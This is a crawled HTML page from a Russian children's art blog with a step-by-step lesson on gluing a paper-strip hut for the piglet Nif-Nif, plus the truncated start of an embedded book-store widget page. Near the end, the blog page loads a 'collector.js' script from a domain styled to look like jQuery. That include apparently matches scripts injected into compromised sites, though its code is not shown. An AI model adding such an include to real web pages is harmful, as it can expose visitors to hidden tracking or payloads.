

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/applikatsiya-domik-iz-polosok-bumagi/
body_size: 9370
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>Сделаем аппликацию "домик"из полосок бумаги</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Методическая разработка:аппликация домик для поросёнка Ниф-Нифа из полосок цветной бумаги.">
  <meta name="keywords" content="аппликация домик,аппликация из полосок бумаги">
  <link rel="canonical" href="https://handykids.ru/applikatsiya-domik-iz-polosok-bumagi/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев к «Аппликация домик(шалаш) из полосок бумаги»" href="/applikatsiya-domik-iz-polosok-bumagi/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Рисуем — дети катаются на коньках" href="/risuem-deti-katayutsya-na-konkah/">
  <link rel="next" title="Рисунок — голова лебедя" href="/risunok-golova-lebedya/">
  <link rel="shortlink" href="/?p=10383">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fapplikatsiya-domik-iz-polosok-bumagi%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fapplikatsiya-domik-iz-polosok-bumagi%2F&format=xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '10383';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%90%D0%BF%D0%BF%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F+%D0%B4%D0%BE%D0%BC%D0%B8%D0%BA%28%D1%88%D0%B0%D0%BB%D0%B0%D1%88%29+%D0%B8%D0%B7+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%BA+%D0%B1%D1%83%D0%BC%D0%B0%D0%B3%D0%B8';
        window._wp_rp_post_tags = [];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="single single-post postid-10383 single-format-standard main cat-177-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас и об этом блоге</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-10383" class="g post post-10383 type-post status-publish format-standard hentry category-metodicheskie-razrabotki tag-applikaciya-iz-bumagi-dlya-detej cat-177-id">
              <div class="single_post">
                <div class="breadcrumb">
                  <div class="block-crumbs" prefix:v="http://rdf.data-vocabulary.org/#">
                    <span typeof="v:Breadcrumb">Вы находитесь здесь: <a href="/" rel="v:url" property="v:title">Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/metodicheskie-razrabotki/">Методические разработки</a></span> /
                  </div>
                </div>
                <header>
                  <h1 class="title single-title">Аппликация домик(шалаш) из полосок бумаги</h1>
                </header>
                <div class="post-single-content box mark-links">
                  <p></p>
                  <p>

                  </p>
                  <p></p>
                  <p>Выполним аппликацию «Домик Ниф-Нифа» из  нарезанной полосами цветной бумаги</p>
                  <p>Аппликация из полосок бумаги –именно такой запрос я часто читаю  поисковых фразах, приводящих на наш сайт. Люди хотят   получить советы и пояснения по работе с  бумажными полосами.</p>
                  <p>Оно и понятно,  бумажные полоски – благодатный материал для самых разнообразных сюжетов. И, главное, вырезание полос отлично тренирует твёрдость руки, глазомер и аккуратность.</p>
                  <p>Недавно мы выполняли аппликацию «<a title="Аппликация Домик" href="/applikatsiya-domik/">Домик для Иа</a>», ученики выполняли её с таким энтузиазмом, что  было очевидно – тему "аппликация дом (домик)" можно и нужно продолжать и развивать.</p>
                  <p>А у кого из сказочных героев были домики? И какие?</p>
                  <p>Если повспоминать ,то  город можно построить: кошкин дом, зимовье зверей –изба-общежитие, ледяная и лубяная избушки, домик дядюшки-Тыквы, три домика трёх поросят.</p>
                  <p>Мне сразу понравилась идея с поросятами. Сейчас я вам расскажу поэтапно, как я готовилась к занятию – склеивала аппликацию из полосок бумаги - домик Ниф-Нифа. А про работы моих учеников будет отдельный отчёт – они того стоят! Подписывайтесь на обновления блога Handykids.ru -"Изо" и "ручной труд" для детей по почте]</p>
                  <p>А  сейчас строим домик из соломы и травы.</p>
                  <p>Для начала я  нарисовала поросят на розовой  бумаге.</p>
                  <p><img class="aligncenter size-full wp-image-10384" src="/wp-content/uploads/2015/02/house-008.jpg" alt="Силуэты поросят" width="549" height="208"></p>
                  <p>Можно бы и раскраски сделать – пусть бы потренировались красить в розовый цвет <a title="Нажим на карандаш при рисовании" href="/nazhim-na-karandash-pri-risovanii/" target="_blank">без нажима</a> да в правильном направлении, но я решила что не стоит отвлекаться от основной темы. Кроме того, поросёнок же будет спрятан внутри домика, а я  заметила, что, когда мы  наглухо заклеили <a title="Раскраска Ослик" href="/raskraska-oslik/" target="_blank">раскраску-ослика Иа</a> в его домике, некоторым детям было жаль, что их тщательная штриховка не будет видна. Значит, лучше пусть следующий герой будет прост в изготовлении. Итак, вырезаем силуэт поросёнка и приклеиваем в центре альбомного листа.</p>
                  <p>А теперь перейдём к нашей цели – бумажным полоскам.</p>
                  <p style="text-align: center;"><img class="size-full wp-image-10385 aligncenter" src="/wp-content/uploads/2015/02/house-011.jpg" alt="Бумага для расчерчивания" width="299" height="210"></p>
                  <p>Я беру жёлтую бумагу и расчерчиваю дугами(очень полезный навык ),</p>
                  <p><img class="aligncenter size-full wp-image-10386" src="/wp-content/uploads/2015/02/house-012.jpg" alt=" Расчерчиваем бумагу дугами" width="350" height="163"></p>
                  <p>разрезаю по линиям – опять море пользы для развития мелкой моторики рук:</p>
                  <p>Как может выглядеть домик из соломы? Ну, я представляю себе примерно как шалаш или аккуратный стог с пещерой в нём. Я склеиваю так:</p>
                  <p><img class="aligncenter size-full wp-image-10387" src="/wp-content/uploads/2015/02/house-016.jpg" alt="Аппликация шалаш" width="350" height="225"></p>
                  <p>Приклеивание тонких дугообразных полос прицельно по плану строения шалаша, конечно,  очень полезно для развития глазомера и сообразительности. Но, когда жилище для поросёнка  было закончено, он выглядело так сиротливо .Чем же порадовать Ниф-Нифа, пока волк не нагрянул? Картошку что ли посадить  вокруг  шалаша?</p>
                  <p>Да, ладно, что - картошка, свиньи – отличные специалисты по трюфелям! Значит, решено Грибы.</p>
                  <p><img class="aligncenter size-full wp-image-10388" src="/wp-content/uploads/2015/02/house-027.jpg" alt="Нарисуем силуэты грибов" width="400" height="300"></p>
                  <p>Вот я сделаю аппликацию грибы - заметьте, каким рациональным способом я их вырежу из полосы бумаги, а в промежутках между белыми грибами нарисую эти самые загадочные подземные трюфели. Ну, продовольствия теперь  хоть отбавляй, вот ещё лужу у входа  добавлю – рай для поросёнка.</p>
                  <div id="attachment_10389" style="width: 509px" class="wp-caption aligncenter">
                    <img class="size-full wp-image-10389" src="/wp-content/uploads/2015/02/house-036.jpg" alt="Аппликация домик для поросёнка." width="499" height="375">
                    <p class="wp-caption-text">Аппликация домик для Ниф-Нифа</p>
                  </div>
                  <p>Как сделать аппликацию домик-шалаш из полос цветной бумаги  вам рассказала Марина Новикова.</p>
                  <p>Читайте ещё</p>
                  <p><a title="Раскраска Кабан" href="/raskraska-kaban/" target="_blank">Раскраска Кабан</a></p>
                  <p><a title="Раскраска Тигр" href="/raskraska-tigr/" target="_blank">Раскраска Тигр</a></p>
                  <p><a title="Аппликация Винни-Пух и тучки" href="/applikatsiya-vinni-puh-i-tuchki/" target="_blank">Раскраска Винни-Пух</a></p>
                  <p></p>
                  </p>
                  <p></p>
<br>
                  Метки: <a href="/tag/applikaciya-iz-bumagi-dlya-detej/" rel="tag">аппликация из бумаги для детей</a><br>
                  </p>
                  <div class="relpo" align="center">
                    <div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
                      <div class="wp_rp_content">
                        <h3 class="related_post_title">Читайте также:</h3>
                        <ul class="related_post wp_rp">
                          <li data-position="0" data-poid="ex-in_10209" data-post-type="own_sourcefeed">
                            <a href="/raskraska-applikatsiya-ovechka/" class="wp_rp_thumbnail"><img width="150" height="109" src="/wp-content/uploads/2015/01/animals-1-046.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="animals 1 046"></a><a href="/raskraska-applikatsiya-ovechka/" class="wp_rp_title">Раскраска-аппликация овечка</a>
                          </li>
                          <li data-position="1" data-poid="ex-in_10417" data-post-type="own_sourcefeed">
                            <a href="/applikatsiya-stroim-dom/" class="wp_rp_thumbnail"></a><a href="/applikatsiya-stroim-dom/" class="wp_rp_title">Аппликация Строим Дом</a>
                          </li>
                          <li data-position="2" data-poid="ex-in_12336" data-post-type="own_sourcefeed">
                            <a href="/raskraska-applikatsiya-pryanichnyiy-domik/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2015/12/031-150x150.jpg" alt="Раскраска — аппликация Пряничный домик" width="150" height="150"></a><a href="/raskraska-applikatsiya-pryanichnyiy-domik/" class="wp_rp_title">Раскраска — аппликация Пряничный домик</a>
                          </li>
                          <li data-position="3" data-poid="in-10200" data-post-type="empty">
                            <a href="/raskraska-leopard-yaguar/" class="wp_rp_thumbnail"><img width="150" height="107" src="/wp-content/uploads/2015/01/leopard-016.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="leopard 016"></a><a href="/raskraska-leopard-yaguar/" class="wp_rp_title">Раскраска Леопард (Ягуар)</a>
                          </li>
                          <li data-position="4" data-poid="in-9956" data-post-type="empty">
                            <a href="/applikatsiya-ovoshhi/" class="wp_rp_thumbnail"><img width="150" height="107" src="/wp-content/uploads/2014/11/soup3-003.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="soup3 003"></a><a href="/applikatsiya-ovoshhi/" class="wp_rp_title">Аппликация овощи</a>
                          </li>
                          <li data-position="5" data-poid="in-4269" data-post-type="empty">
                            <a href="/raskraska-lisa/" class="wp_rp_thumbnail"><img width="150" height="141" src="/wp-content/uploads/2013/11/monsters-099.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Раскраска Лиса"></a><a href="/raskraska-lisa/" class="wp_rp_title">Раскраска Лиса</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <h3>Google+</h3>Марина Новикова
                  <div class="post-rating"></div>
                </div>
                <div class="blocksoc" align="center">
                  Если статья вам понравилась, пожалуйста,<br>
                  поделитесь с друзьями - нажмите на социальные кнопки
                  <div data-user="1124984188" class="pluso" data-background="#ebebeb" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                </div>
              </div>
              <div class="postauthor">
                <div class="h4">
                  Об авторах
                </div>
<img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-85 photo" height="85" width="85">
                <div class="h5">
                  Handykids
                </div>
                <p>Добрый день. Вас приветствует коллектив авторов блога Handykids.ru - Марина Новикова и Евгений Новиков .</p>
              </div>
            </div>
          </div>
          <div id="commentsAdd">
            <div id="respond" class="box m-t-6">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/applikatsiya-domik-iz-polosok-bumagi/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                <form action="https://handykids.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required="true" required="required"></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="10383" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2023. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34715
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"